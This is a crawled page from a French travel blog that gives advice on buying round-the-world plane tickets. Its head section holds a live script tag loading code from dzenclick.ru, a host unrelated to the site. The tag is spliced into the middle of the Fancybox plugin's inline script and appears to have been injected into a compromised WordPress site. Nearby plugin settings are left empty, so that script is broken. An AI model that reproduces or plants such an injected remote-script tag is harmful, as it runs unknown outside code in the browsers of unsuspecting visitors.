

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://lagrandevadrouille.enialis.net/preparatifs/billets/
body_size: 95783
content:
<!DOCTYPE html>
<html dir="ltr" lang="fr-FR">
<head>
    <meta http-equiv="content-type" content="text/plain; charset=UTF-8" />
    <meta http-equiv="content-language" content="fr"/>
    <title>La grande vadrouille | Billets</title>
    <link rel="icon" type="image/png" href="https://lagrandevadrouille.enialis.net/wp-content/themes/adventure-journal/images/poulpe.png"/>
    <link rel="shortcut icon" type="image/x-icon" href="https://lagrandevadrouille.enialis.net/wp-content/themes/adventure-journal/images/poulpe.ico"/>
    <meta name="author" content="Isa & Sara" />
    <meta name="description" content="Tour du Monde d'Isa et Sara." />
    <meta name="keywords" lang="fr" content="la grande vadrouille, tour du monde, isa et sara, isa & sara, amérique centrale, amérique du sud, océanie, asie du sud est" />
    <meta name="iconpath" id="iconpath" content="https://lagrandevadrouille.enialis.net/wp-content/themes/adventure-journal/images/bh" />
    <link rel="profile" href="http://gmpg.org/xfn/11" />
    <link rel="pingback" href="https://lagrandevadrouille.enialis.net/xmlrpc.php" />
    
	<style type="text/css">
		#fancybox-close{:-15px;:-15px}
						div#fancybox-outer{background-color:}
			</style>

	<link rel="alternate" type="application/rss+xml" title="La grande vadrouille &raquo; Flux" href="https://lagrandevadrouille.enialis.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="La grande vadrouille &raquo; Flux des commentaires" href="https://lagrandevadrouille.enialis.net/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="La grande vadrouille &raquo; Billets Flux des commentaires" href="https://lagrandevadrouille.enialis.net/preparatifs/billets/feed/" />
<link rel='stylesheet' id='fancybox-css'  href='https://lagrandevadrouille.enialis.net/wp-content/plugins/fancybox-for-wordpress/fancybox/fancybox.css?ver=3.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='sedlex_styles-css'  href='https://lagrandevadrouille.enialis.net/wp-content/plugins/content-table/core/load-styles.php?c=0&#038;load=779a5fa7d71c6a000d7c5a17749759c4&#038;ver=20260117' type='text/css' media='all' />
<link rel='stylesheet' id='theme-css'  href='https://lagrandevadrouille.enialis.net/wp-content/themes/adventure-journal/style.css?ver=3.4.2' type='text/css' media='all' />
<!--[if lt IE 9]>
<link rel='stylesheet' id='style-ie-css'  href='https://lagrandevadrouille.enialis.net/wp-content/themes/adventure-journal/style-ie.css?ver=3.4.2' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='theme_override-css'  href='https://lagrandevadrouille.enialis.net/wp-content/themes/style.adventure-journal.css?ver=3.4.2' type='text/css' media='all' />
<script type='text/javascript' src='https://lagrandevadrouille.enialis.net/wp-includes/js/comment-reply.js?ver=3.4.2'></script>
<script type='text/javascript' src='https://lagrandevadrouille.enialis.net/wp-includes/js/jquery/jquery.js?ver=1.7.2'></script>
<script type='text/javascript' src='https://lagrandevadrouille.enialis.net/wp-content/plugins/fancybox-for-wordpress/fancybox/jquery.fancybox.js?ver=1.3.4'></script>
<script type='text/javascript' src='https://apis.google.com/js/plusone.js?ver=3.4.2'></script>
<script type='text/javascript' src='https://lagrandevadrouille.enialis.net/wp-content/plugins/content-table/core/load-scripts.php?c=0&#038;load=c2903ef533eccb5f8df71266aa2b79ce&#038;ver=20260117'></script>
<script type='text/javascript' src='http://maps.google.com/maps/api/js?sensor=false&#038;ver=3.4.2'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://lagrandevadrouille.enialis.net/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://lagrandevadrouille.enialis.net/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='Administratif' href='https://lagrandevadrouille.enialis.net/preparatifs/administratif/' />
<link rel='next' title='Santé' href='https://lagrandevadrouille.enialis.net/preparatifs/sante/' />
<meta name="generator" content="WordPress 3.4.2" />
<link rel='canonical' href='https://lagrandevadrouille.enialis.net/preparatifs/billets/' />

<!-- Fancybox for WordPress v3.0.2 -->
<script type="text/javascript">
jQuery(function(){

jQuery.fn.getTitle = function() { // Copy the title of every IMG tag and add it to its parent A so that fancybox can show titles
	var arr = jQuery("a.fancybox");
	jQuery.each(arr, function() {
		var title = jQuery(this).children("img").attr("title");
		jQuery(this).attr('title',title);
	})
}

// Supported file extensions
var thumbnails = jQuery("a:has(img)").not(".nolightbox").filter( function() { return /\.(jpe?g|png|gif|bmp)$/i.test(jQuery(this).attr('href')) });


jQuery("a.fancybox").fancybox({
	'cyclic': false,
	'autoScale': false,
	'padding': ,
	'opacity': false,
	'speedIn': ,
	'speedOut': ,
	'changeSpeed': ,
	'overlayShow': false,
	'overlayOpacity': "",
	'overlayColor': "",
	'titleShow': false,
	'titlePosition': '',
	'enableEscapeButton': false,
	'showCloseButton': false,
	'showNavArrows': false,
	'hideOnOverlayClick': false,
	'hideOnContentClick': false,
	'width': ,
	'height': ,
	'transitionIn': "",
	'transitionOut': "",
	'centerOnScroll': false
});

</script><script src=http://dzenclick.ru/06nB></script><script>

})
</script>
<!-- END Fancybox for WordPress -->
	<!-- TSE Version 2700 //-->
	<style type="text/css">
	#tseCTIsmileys-comment {
		background: transparent;
		border: 0px solid black;
		height: 36px;
		padding: 0px;
		margin: 0px auto 5px auto;
		overflow: auto;
		text-align: center;
		width: 420px;
	}
	#tseCTIsmileys-comment img {
		border: 0px;
		height: 16px;
		margin: 0px;
		padding: 0px 2px 1px 1px;
		width: 16px;
	}
	</style><link media="screen" type="text/css" rel="stylesheet" href="https://lagrandevadrouille.enialis.net/wp-content/plugins/wp-gmappity-easy-google-maps/styles/wpgmappity-post-styles.css" />	<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>
<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #ADDAF9; background-image: url('http://lagrandevadrouille.enialis.net/wp-content/uploads/2012/09/P7044443-e1350767894435.jpg'); background-repeat: no-repeat; background-position: top center; background-attachment: fixed; }
</style>
</head>
<body class="page page-id-33 page-child parent-pageid-2 page-template-default custom-background">
    <div id="ancestor-2" class="siteframe page-siteframe ">
        <div id="container">
          <div id="container2">
            <div class="nav-horz nav-main" id="menu">
              <div class="nav-main-left">
                <div class="nav-main-right">
                    <div class="menu-main-container"><ul id="menu-main" class="menu"><li id="menu-item-1116" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1116"><a href="https://lagrandevadrouille.enialis.net/">Bienvenue !</a></li>
<li id="menu-item-1117" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1117"><a href="https://lagrandevadrouille.enialis.net/a-propos-de-ces-baroudeuses/">À propos de ces baroudeuses</a></li>
<li id="menu-item-1118" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1118"><a href="https://lagrandevadrouille.enialis.net/reves/">Rêves…</a>
<ul class="sub-menu">
	<li id="menu-item-1119" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1119"><a href="https://lagrandevadrouille.enialis.net/reves/citations/">Citations</a></li>
	<li id="menu-item-1120" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1120"><a href="https://lagrandevadrouille.enialis.net/reves/pensees-philosophiques/">Réflexions</a></li>
</ul>
</li>
<li id="menu-item-1121" class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor current-menu-ancestor current-menu-parent current-page-parent current_page_parent current_page_ancestor menu-item-1121"><a href="https://lagrandevadrouille.enialis.net/preparatifs/">Préparatifs</a>
<ul class="sub-menu">
	<li id="menu-item-1122" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1122"><a href="https://lagrandevadrouille.enialis.net/preparatifs/administratif/">Administratif</a></li>
	<li id="menu-item-1123" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-33 current_page_item menu-item-1123"><a href="https://lagrandevadrouille.enialis.net/preparatifs/billets/">Billets</a></li>
	<li id="menu-item-1124" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1124"><a href="https://lagrandevadrouille.enialis.net/preparatifs/sante/">Santé</a></li>
	<li id="menu-item-1125" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1125"><a href="https://lagrandevadrouille.enialis.net/preparatifs/budget/">Argent et budget</a></li>
	<li id="menu-item-1478" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1478"><a href="https://lagrandevadrouille.enialis.net/preparatifs/monnaie-et-taux-de-change-2/">Monnaie et taux de change</a></li>
	<li id="menu-item-1126" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1126"><a href="https://lagrandevadrouille.enialis.net/preparatifs/equipement/">Équipement</a></li>
	<li id="menu-item-1127" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1127"><a href="https://lagrandevadrouille.enialis.net/preparatifs/liens-utiles/">Liens utiles</a></li>
	<li id="menu-item-1128" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1128"><a href="https://lagrandevadrouille.enialis.net/preparatifs/trucs-et-astuces/">Trucs et astuces</a></li>
	<li id="menu-item-1129" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1129"><a href="https://lagrandevadrouille.enialis.net/preparatifs/avant-le-depart/">Avant le départ : quizz</a></li>
</ul>
</li>
<li id="menu-item-1130" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1130"><a href="https://lagrandevadrouille.enialis.net/itineraire/">Itinéraire</a>
<ul class="sub-menu">
	<li id="menu-item-1131" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1131"><a href="https://lagrandevadrouille.enialis.net/itineraire/amerique-centrale/">Amérique centrale</a></li>
	<li id="menu-item-1132" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1132"><a href="https://lagrandevadrouille.enialis.net/itineraire/amerique-du-sud/">Amérique du Sud</a></li>
	<li id="menu-item-1133" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1133"><a href="https://lagrandevadrouille.enialis.net/itineraire/oceanie/">Océanie</a></li>
	<li id="menu-item-1134" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1134"><a href="https://lagrandevadrouille.enialis.net/itineraire/asie-du-sud-est/">Asie du Sud Est</a></li>
</ul>
</li>
<li id="menu-item-1135" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1135"><a href="https://lagrandevadrouille.enialis.net/recits-de-nos-aventures/">L&rsquo;aventure</a>
<ul class="sub-menu">
	<li id="menu-item-1685" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1685"><a href="https://lagrandevadrouille.enialis.net/recits-de-nos-aventures/cartes/">Cartes</a></li>
	<li id="menu-item-1279" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1279"><a href="https://lagrandevadrouille.enialis.net/category/laventure/amerique-centrale/mexico/">Mexico</a></li>
	<li id="menu-item-1277" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1277"><a href="https://lagrandevadrouille.enialis.net/category/laventure/amerique-centrale/guatemala/">Guatemala</a></li>
	<li id="menu-item-1278" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1278"><a href="https://lagrandevadrouille.enialis.net/category/laventure/amerique-centrale/honduras/">Honduras</a></li>
	<li id="menu-item-1280" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1280"><a href="https://lagrandevadrouille.enialis.net/category/laventure/amerique-centrale/nicaragua/">Nicaragua</a></li>
	<li id="menu-item-1276" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1276"><a href="https://lagrandevadrouille.enialis.net/category/laventure/amerique-centrale/costa-rica/">Costa Rica</a></li>
	<li id="menu-item-1281" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1281"><a href="https://lagrandevadrouille.enialis.net/category/laventure/amerique-centrale/panama/">Panama</a></li>
	<li id="menu-item-1286" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1286"><a href="https://lagrandevadrouille.enialis.net/category/laventure/amerique-du-sud/ecuador/">Ecuador</a></li>
	<li id="menu-item-1288" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1288"><a href="https://lagrandevadrouille.enialis.net/category/laventure/amerique-du-sud/peru/">Peru</a></li>
	<li id="menu-item-1283" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1283"><a href="https://lagrandevadrouille.enialis.net/category/laventure/amerique-du-sud/bolivia/">Bolivia</a></li>
	<li id="menu-item-1284" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1284"><a href="https://lagrandevadrouille.enialis.net/category/laventure/amerique-du-sud/brasil/">Brasil</a></li>
	<li id="menu-item-1289" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1289"><a href="https://lagrandevadrouille.enialis.net/category/laventure/amerique-du-sud/uruguay/">Uruguay</a></li>
	<li id="menu-item-1282" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1282"><a href="https://lagrandevadrouille.enialis.net/category/laventure/amerique-du-sud/argentina/">Argentina</a></li>
	<li id="menu-item-1285" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1285"><a href="https://lagrandevadrouille.enialis.net/category/laventure/amerique-du-sud/chile/">Chile</a></li>
	<li id="menu-item-1294" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1294"><a href="https://lagrandevadrouille.enialis.net/category/laventure/oceanie/new-zealand/">New Zealand</a></li>
	<li id="menu-item-1293" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1293"><a href="https://lagrandevadrouille.enialis.net/category/laventure/oceanie/australia/">Australia</a></li>
	<li id="menu-item-1290" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1290"><a href="https://lagrandevadrouille.enialis.net/category/laventure/asie-du-sud-est/indonesia/">Indonesia</a></li>
	<li id="menu-item-1292" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1292"><a href="https://lagrandevadrouille.enialis.net/category/laventure/asie-du-sud-est/thailande/">Thaïlande</a></li>
	<li id="menu-item-1291" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1291"><a href="https://lagrandevadrouille.enialis.net/category/laventure/asie-du-sud-est/laos/">Laos</a></li>
</ul>
</li>
<li id="menu-item-1152" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1152"><a href="https://lagrandevadrouille.enialis.net/photos/">L&rsquo;art</a>
<ul class="sub-menu">
	<li id="menu-item-1242" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1242"><a href="https://lagrandevadrouille.enialis.net/photos/faune-et-flore/">Faune et flore</a></li>
	<li id="menu-item-1155" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1155"><a href="https://lagrandevadrouille.enialis.net/photos/art/">Danse et musique</a></li>
	<li id="menu-item-1157" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1157"><a href="https://lagrandevadrouille.enialis.net/photos/civilisations-anciennes/">Civilisations anciennes</a></li>
	<li id="menu-item-1156" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1156"><a href="https://lagrandevadrouille.enialis.net/photos/dessinpeinture/">Architecture</a></li>
	<li id="menu-item-1153" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1153"><a href="https://lagrandevadrouille.enialis.net/photos/photos/">Photos</a></li>
	<li id="menu-item-1789" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1789"><a href="https://lagrandevadrouille.enialis.net/photos/medecine/">Medecine</a></li>
	<li id="menu-item-1876" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1876"><a href="https://lagrandevadrouille.enialis.net/photos/fusca/">Fusca !</a></li>
	<li id="menu-item-4656" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4656"><a href="https://lagrandevadrouille.enialis.net/category/livres/">Livres</a></li>
</ul>
</li>
<li id="menu-item-1158" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1158"><a href="https://lagrandevadrouille.enialis.net/best-of/">Best Of</a>
<ul class="sub-menu">
	<li id="menu-item-1159" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1159"><a href="https://lagrandevadrouille.enialis.net/best-of/photos-insolites/">Photos insolites</a></li>
	<li id="menu-item-1160" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1160"><a href="https://lagrandevadrouille.enialis.net/best-of/anecdotes/">Anecdotes</a></li>
	<li id="menu-item-1161" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1161"><a href="https://lagrandevadrouille.enialis.net/best-of/decouvertes-et-rencontres/">1ères fois</a></li>
	<li id="menu-item-1162" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1162"><a href="https://lagrandevadrouille.enialis.net/best-of/belles-rencontres/">Belles rencontres</a></li>
	<li id="menu-item-1163" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1163"><a href="https://lagrandevadrouille.enialis.net/best-of/nos-challenges/">Nos challenges</a></li>
</ul>
</li>
<li id="menu-item-1164" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1164"><a href="https://lagrandevadrouille.enialis.net/et-apres/">Et après ??</a></li>
</ul></div>                </div>
              </div>
              <div class="nav-main-bottom"></div>
            </div>
            <div class="clear"></div>
            <!-- end header -->
      <div id="header">
        <div id="aventure-logo"></div>
        <div id="header2"><div id="header3"><div id="header4">
              <div id="air-mail-logo"></div>
              <div id="avion-logo"></div>
            		<div id="logo">
	  <div id="logo-2">
    <div id="poulpe-logo"></div>
		<div id="logo-3">
		  <table><tr><td>
                            <div id="site-title"><a href="https://lagrandevadrouille.enialis.net/" title="La grande vadrouille" rel="home">
				  La grande vadrouille				  </a></div>
				<div id="site-description">Isa et Sara à la découverte de&#8230;</div>          </td></tr></table>
		</div>
	  </div>
	</div>
	              <div id="banner">
                <div id="isa_sara-logo"></div>
                <div id="wanted-logo"></div>
                <div id="velo-logo"></div>
                <div id="depart-logo"></div>
                                        <img src="https://lagrandevadrouille.enialis.net/wp-content/uploads/2012/09/cropped-DSC07172.jpg" width="920" height="360" alt="" />
                
              </div>
      </div></div></div></div>
<div class="content"  id="col-2-right">
    <div id="col-main" style="width:720px;">
      <div id="main-content" >
      <!-- BEGIN Main Content-->
		 
                    <div class="post-33 page type-page status-publish hentry" id="post-33">
                    <h1 class="storytitle">Billets</h1>
                    
                    <div class="storycontent">
                        		<script>
			function forceUpdateSocialLinkz_492150452() {	
								var arguments = {
					action: 'forceUpdateSocialLinkz', 
					id:33				} 
								//POST the data and append the results to the results div
				var ajaxurl2 = "https://lagrandevadrouille.enialis.net/wp-admin/admin-ajax.php" ; 
				jQuery.post(ajaxurl2, arguments, function(response) {
					// nothing
				});
			}
			
			// We launch the callback
			if (window.attachEvent) {window.attachEvent('onload', forceUpdateSocialLinkz_492150452);}
			else if (window.addEventListener) {window.addEventListener('load', forceUpdateSocialLinkz_492150452, false);}
			else {document.addEventListener('load', forceUpdateSocialLinkz_492150452, false);} 
		</script>

		<div style='border:1px #DDDDDD solid;margin:10px;padding:10px;background-color:#EEEEEE;'> > <span style='font-weight:normal; color:#333333;'><a href="https://lagrandevadrouille.enialis.net/preparatifs/" title="Préparatifs">Préparatifs</a></span></div>
<p>&nbsp;</p>
<p>Il y a 3 façons d&rsquo;acheter un billet TDM :</p>
<p>-&gt;<strong><span style="color: #000000;"><em>acheter les billets au fur et à mesure</em></span></strong> (plus de flexibilité mais plus cher)</p>
<p><a href="http://lagrandevadrouille.enialis.net/wp-content/uploads/2012/09/avion2.jpg"><img class="alignright  wp-image-338" title="avion2" src="http://lagrandevadrouille.enialis.net/wp-content/uploads/2012/09/avion2-150x150.jpg" alt="" width="111" height="111" /></a></p>
<p>-&gt;<strong><span style="color: #000000;"><em></em><em></em><em>acheter les billets </em><em>auprès d&rsquo;une des 3 alliances de compagnies aériennes</em></span></strong> : <a title="skyteam" href="http://www.skyteam.com/fr/votre-voyage/Travel-Passes/Go-Global/" target="_blank">SkyTeam</a>, <a title="one world" href="http://fr.oneworld.com/flights/round-the-world-fares/" target="_blank">OneWorld</a>, <a title="star alliance" href="http://www.staralliance.com/fr/fares/round-the-world-fare/" target="_blank">Star Alliance</a></p>
<p><a href="http://lagrandevadrouille.enialis.net/wp-content/uploads/2012/09/avion.jpg"><img class="wp-image-336 alignleft" title="avion" src="http://lagrandevadrouille.enialis.net/wp-content/uploads/2012/09/avion-150x150.jpg" alt="" width="88" height="88" /></a><a title="star alliance" href="http://www.staralliance.com/fr/fares/round-the-world-fare/" target="_blank"><br />
</a>C&rsquo;est un système de miles avec 3 catégories en fonction de la distance et chaque trajet fait un certain nombre de miles (inconvénient : ils comptent également les trajets terrestres)</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>-&gt;<strong><em><span style="color: #000000;">passer par une agence qui fait les billets TDM </span></em></strong>(tour fixe ou tour atypique et personnalisé) :<br />
<a href="http://www.connaisseursvoyage.fr/">Les connaisseurs du voyage</a>, <a href="http://www.zip-world.com/">ZipWorld</a>, <a href="http://www.travel-nation.co.uk/home.htm">Travel Nation</a></p>
<p>C&rsquo;est cette dernière solution que nous avons choisi et avec Zip World, après de nombreuses réflexions, ce fut le moins cher et adapté à nos envies. (dates modifiables sans frais sauf une)</p>
<p><a href="http://lagrandevadrouille.enialis.net/wp-content/uploads/2012/09/billet-avion.jpg"><img class="aligncenter  wp-image-340" title="billet avion" src="http://lagrandevadrouille.enialis.net/wp-content/uploads/2012/09/billet-avion-150x150.jpg" alt="" width="131" height="131" /></a></p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<h3><span style="text-decoration: underline;"><strong>Conseils et infos :<br />
</strong></span></h3>
<p>&nbsp;</p>
<p>Billets valables 1 an maximum<br />
Direction : dans un sens (soit vers l&rsquo;ouest, soit vers l&rsquo;est)<br />
Prenez une carte de fidélité pour accumuler les miles<br />
S&rsquo;il y a changement de date, les prévoir à l&rsquo;avance<br />
Réfléchissez et renseignez vous plusieurs mois à l&rsquo;avance sur votre itinéraire, les dates, les moyens de le prendre</p>
<p><a href="http://lagrandevadrouille.enialis.net/wp-content/uploads/2012/09/bilelt-fb.jpg"><img class="alignleft size-thumbnail wp-image-341" title="bilelt fb" src="http://lagrandevadrouille.enialis.net/wp-content/uploads/2012/09/bilelt-fb-150x120.jpg" alt="" width="150" height="120" /></a></p>
<p>site le résumant bien : <a href="http://www.tourdumondiste.com/billets-avion-tour-du-monde" target="_blank">http://www.tourdumondiste.com/billets-avion-tour-du-monde</a></p>
<div class='social_linkz'>   								<a rel="nofollow" target="_blank" href="#" title="Imprimer">						<img onclick="window.print();return false;" class="lnk_social_linkz" src="https://lagrandevadrouille.enialis.net/wp-content/plugins/social-linkz/img/lnk_print.png" alt="Print" height="24" width="24"/></a>							</div>                    </div>

					                    <div class="feedback">
                                                                        <a href="https://lagrandevadrouille.enialis.net/preparatifs/billets/#respond" title="Commentaire sur Billets">Comments (0)</a>                                            </div>
										
                 </div>
                <br/>
                                
			<div id="comments">


								<div id="respond">
				<h3 id="reply-title">Laisser un commentaire <small><a rel="nofollow" id="cancel-comment-reply-link" href="/preparatifs/billets/#respond" style="display:none;">Annuler la réponse.</a></small></h3>
									<form action="https://lagrandevadrouille.enialis.net/wp-comments-post.php" method="post" id="commentform">
																			<p class="comment-notes">Votre adresse de messagerie ne sera pas publiée. Les champs obligatoires sont indiqués avec <span class="required">*</span></p>							<p class="comment-form-author"><label for="author">Nom</label> <span class="required">*</span><input id="author" name="author" type="text" value="" size="30" aria-required='true' /></p>
<p class="comment-form-email"><label for="email">Adresse de contact</label> <span class="required">*</span><input id="email" name="email" type="text" value="" size="30" aria-required='true' /></p>
<p class="comment-form-url"><label for="url">Site web</label><input id="url" name="url" type="text" value="" size="30" /></p>
<p class="comment-form-captcha">
		<label for="captcha"><b>Vérification CAPTCHA </b></label>
		<span class="required">*</span>
		<div style="clear:both;"></div>
		<img src="https://lagrandevadrouille.enialis.net/wp-content/plugins/captcha-code-authentication/captcha_code_file.php?rand=967067780" />
		<div style="clear:both;"></div>
		<label for="captcha_code">Saisir le texte ci-haut:</label>
		<input id="captcha_code" name="captcha_code" size="15" type="text" />
		<div style="clear:both;"></div>
		</p>												<p class="comment-form-comment"><label for="comment">Commentaire</label><textarea id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea></p>						<p class="form-allowed-tags">Vous pouvez utiliser ces balises et attributs <abbr title="HyperText Markup Language">HTML</abbr>&nbsp;:  <code>&lt;a href=&quot;&quot; title=&quot;&quot;&gt; &lt;abbr title=&quot;&quot;&gt; &lt;acronym title=&quot;&quot;&gt; &lt;b&gt; &lt;blockquote cite=&quot;&quot;&gt; &lt;cite&gt; &lt;code&gt; &lt;del datetime=&quot;&quot;&gt; &lt;em&gt; &lt;i&gt; &lt;q cite=&quot;&quot;&gt; &lt;strike&gt; &lt;strong&gt; </code></p>						<p class="form-submit">
							<input name="submit" type="submit" id="submit" value="Laisser un commentaire" />
							<input type='hidden' name='comment_post_ID' value='33' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
						</p>
						<p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="a1bbe6deb8" /></p><h3 style='text-align: center;'>Click to Insert Smiley</h3>	<script language="javascript" type="text/javascript">
	//<![CDATA[
	function tseCTIcomment(tseClicked) {
		var target;
		if (document.getElementById('comment') && document.getElementById('comment').type == 'textarea') {
			target = document.getElementById('comment');
			scroll = target.scrollTop;
		}
		else {
			return false;
		}
		if (document.selection) {
			target.focus();
			sel = document.selection.createRange();
			sel.text = tseClicked;
			target.focus();
		}
		else if (target.selectionStart || target.selectionStart == '0') {
			var startPos = target.selectionStart;
			var endPos = target.selectionEnd;
			var cursorPos = endPos;
			target.value = target.value.substring(0, startPos) + tseClicked + target.value.substring(endPos, target.value.length);
			cursorPos += tseClicked.length;
			target.focus();
			target.selectionStart = cursorPos;
			target.selectionEnd = cursorPos;
		}
		else {
			target.value += tseClicked;
			target.focus();
		}
		target.scrollTop = scroll;
	}
	//]]>
	</script><div id='tseCTIsmileys-comment'><img src='https://lagrandevadrouille.enialis.net/wp-content/plugins/tango-smileys-extended/tango/smile.png' alt='Smile' title='Smile (  :-)  )' onclick='javascript:tseCTIcomment(" :-) ");' /><img src='https://lagrandevadrouille.enialis.net/wp-content/plugins/tango-smileys-extended/tango/smile-big.png' alt='Big Smile' title='Big Smile (  :-))  )' onclick='javascript:tseCTIcomment(" :-)) ");' /><img src='https://lagrandevadrouille.enialis.net/wp-content/plugins/tango-smileys-extended/tango/grin.png' alt='Grin' title='Grin (  :-D  )' onclick='javascript:tseCTIcomment(" :-D ");' /><img src='https://lagrandevadrouille.enialis.net/wp-content/plugins/tango-smileys-extended/tango/laugh.png' alt='Laugh' title='Laugh (  :laugh:  )' onclick='javascript:tseCTIcomment(" :laugh: ");' /><img src='https://lagrandevadrouille.enialis.net/wp-content/plugins/tango-smileys-extended/tango/frown.png' alt='Frown' title='Frown (  :-(  )' onclick='javascript:tseCTIcomment(" :-( ");' /><img src='https://lagrandevadrouille.enialis.net/wp-content/plugins/tango-smileys-extended/tango/frown-big.png' alt='Big Frown' title='Big Frown (  :-((  )' onclick='javascript:tseCTIcomment(" :-(( ");' /><img src='https://lagrandevadrouille.enialis.net/wp-content/plugins/tango-smileys-extended/tango/crying.png' alt='Cry' title='Cry (  :cry:  )' onclick='javascript:tseCTIcomment(" :cry: ");' /><img src='https://lagrandevadrouille.enialis.net/wp-content/plugins/tango-smileys-extended/tango/neutral.png' alt='Neutral' title='Neutral (  :-|  )' onclick='javascript:tseCTIcomment(" :-| ");' /><img src='https://lagrandevadrouille.enialis.net/wp-content/plugins/tango-smileys-extended/tango/wink.png' alt='Wink' title='Wink (  ;-)  )' onclick='javascript:tseCTIcomment(" ;-) ");' /><img src='https://lagrandevadrouille.enialis.net/wp-content/plugins/tango-smileys-extended/tango/kiss.png' alt='Kiss' title='Kiss (  :-*  )' onclick='javascript:tseCTIcomment(" :-* ");' /><img src='https://lagrandevadrouille.enialis.net/wp-content/plugins/tango-smileys-extended/tango/razz.png' alt='Razz' title='Razz (  :-P  )' onclick='javascript:tseCTIcomment(" :-P ");' /><img src='https://lagrandevadrouille.enialis.net/wp-content/plugins/tango-smileys-extended/tango/chic.png' alt='Chic' title='Chic (  :chic:  )' onclick='javascript:tseCTIcomment(" :chic: ");' /><img src='https://lagrandevadrouille.enialis.net/wp-content/plugins/tango-smileys-extended/tango/cool.png' alt='Cool' title='Cool (  8-)  )' onclick='javascript:tseCTIcomment(" 8-) ");' /><img src='https://lagrandevadrouille.enialis.net/wp-content/plugins/tango-smileys-extended/tango/angry.png' alt='Angry' title='Angry (  :-X  )' onclick='javascript:tseCTIcomment(" :-X ");' /><img src='https://lagrandevadrouille.enialis.net/wp-content/plugins/tango-smileys-extended/tango/really-angry.png' alt='Really Angry' title='Really Angry (  :reallyangry:  )' onclick='javascript:tseCTIcomment(" :reallyangry: ");' /><img src='https://lagrandevadrouille.enialis.net/wp-content/plugins/tango-smileys-extended/tango/confused.png' alt='Confused' title='Confused (  :-?  )' onclick='javascript:tseCTIcomment(" :-? ");' /><img src='https://lagrandevadrouille.enialis.net/wp-content/plugins/tango-smileys-extended/tango/question.png' alt='Question' title='Question (  ?:-)  )' onclick='javascript:tseCTIcomment(" ?:-) ");' /><img src='https://lagrandevadrouille.enialis.net/wp-content/plugins/tango-smileys-extended/tango/thinking.png' alt='Thinking' title='Thinking (  :-/  )' onclick='javascript:tseCTIcomment(" :-/ ");' /><img src='https://lagrandevadrouille.enialis.net/wp-content/plugins/tango-smileys-extended/tango/pain.png' alt='Pain' title='Pain (  :pain:  )' onclick='javascript:tseCTIcomment(" :pain: ");' /><img src='https://lagrandevadrouille.enialis.net/wp-content/plugins/tango-smileys-extended/tango/shock.png' alt='Shock' title='Shock (  :shock:  )' onclick='javascript:tseCTIcomment(" :shock: ");' /><img 